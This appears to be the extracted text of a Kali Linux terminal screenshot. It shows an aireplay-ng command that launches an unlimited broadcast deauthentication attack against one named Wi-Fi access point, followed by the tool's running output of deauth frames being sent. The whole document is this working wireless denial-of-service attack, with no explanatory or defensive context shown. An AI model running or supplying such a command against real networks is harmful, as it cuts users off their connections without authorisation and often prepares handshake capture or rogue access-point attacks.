 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo aireplay-ng --deauth 0 -a 10:32:7E:7C:BE:F4 wlan0mon
14:31:34 Waiting for beacon frame (BSSID: 10:32:7E:7C:BE:F4) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
14:31:34 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:35 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:35 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:36 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:36 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:37 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:37 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:38 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:38 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:39 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]
14:31:39 Sending DeAuth (code 7) to broadcast -- BSSID: [10:32:7E:7C:BE:F4]